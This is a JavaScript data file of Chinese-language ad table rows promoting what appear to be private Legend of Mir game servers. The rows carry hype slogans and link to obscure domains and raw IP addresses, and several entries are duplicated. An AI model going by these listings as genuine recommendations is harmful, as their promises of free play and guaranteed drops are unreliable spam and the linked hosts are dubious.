adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='red'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010baf.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.010baf.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc125.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc125.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w2h7k6.asia:19038/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w2h7k6.asia:19038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lovx5l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.lovx5l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='red'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vmbjdysero.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.vmbjdysero.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca354.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca354.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.9888pkk.com:887/tx/' rel='nofollow' target='_blank'>７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章<font color='red'>-推荐</font></td><td>1.76极品</td><td><a href='https://www.9888pkk.com:887/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='red'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='red'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.16.nb289.xyz:3868' rel='nofollow' target='_blank'>██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██<font color='red'>-推荐</font></td><td>沉默迷失专属</td><td><a href='http://www.16.nb289.xyz:3868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10311' rel='nofollow' target='_blank'>Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='red'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１．７６传说复古</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0125.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0125.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b2b02.top:23888' rel='nofollow' target='_blank'>１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║<font color='red'>-推荐</font></td><td>║３天合区║</td><td><a href='http://www.b2b02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cinema95.top:24188' rel='nofollow' target='_blank'>１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@<font color='red'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.cinema95.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h97869.xyz:7386' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h97869.xyz:7386'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10026' rel='nofollow' target='_blank'>Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.25li.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.25li.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
